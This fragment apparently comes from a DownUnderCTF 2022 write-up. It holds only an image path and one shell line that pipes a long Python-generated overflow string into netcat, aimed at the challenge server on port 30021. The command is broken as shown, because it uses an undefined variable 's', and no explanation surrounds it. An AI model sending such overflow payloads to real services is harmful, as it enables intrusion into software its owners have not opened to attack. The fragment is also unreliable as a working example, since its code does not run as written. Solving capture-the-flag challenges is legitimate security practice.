 python -c "print(s*512 + 'DUCTF')" | nc 2022.ductf.dev 30021
